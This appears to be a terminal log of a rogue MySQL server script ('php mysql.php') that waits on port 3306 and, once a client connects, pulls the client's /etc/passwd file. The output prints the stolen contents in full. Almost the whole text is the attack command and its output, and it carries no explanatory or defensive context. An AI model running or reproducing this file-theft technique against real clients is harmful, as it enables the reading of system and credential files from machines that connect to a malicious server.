 root@iZ2zeealoheq9okvzmdfxoZ:~/test# php mysql.php
Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from :36754 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from :36754:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
postgres:x:101:103:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash